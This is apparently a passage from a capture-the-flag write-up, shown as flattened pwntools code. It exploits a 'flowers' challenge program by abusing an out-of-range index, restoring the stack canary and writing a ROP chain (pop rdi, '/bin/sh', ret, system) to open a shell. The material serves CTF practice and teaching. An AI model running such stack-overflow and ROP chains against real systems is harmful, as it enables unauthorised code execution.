 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 p.recvuntil("How many flowers have you prepared this time?" ) p.sendline(str(16 ))for i in range (15 ) : p.recvuntil ("the flower number {} : " .format(i+1 )) p.sendline (str(1 )) p.recvuntil (" : " ) p.sendline (str(u64(p64(0x1000000016 )))) #17-->canary 18-->rbp 19-->rdi 20-->binsh 21-->ret 22-->system payload = [ str(u64(p64(canary))), # 17 str(111 ), # 18 str(u64(p64(pop_rdi))), # 19 str(u64(p64(binsh))), # 20 str(u64(p64(ret))), # 21 str(u64(p64(system))) # 22 ]for data in payload: p.recvuntil(" : " ) p.sendline(data) p.recvuntil("Reply 1 indicates the former and 2 indicates the latter: " ) p.sendline(str(1 ))
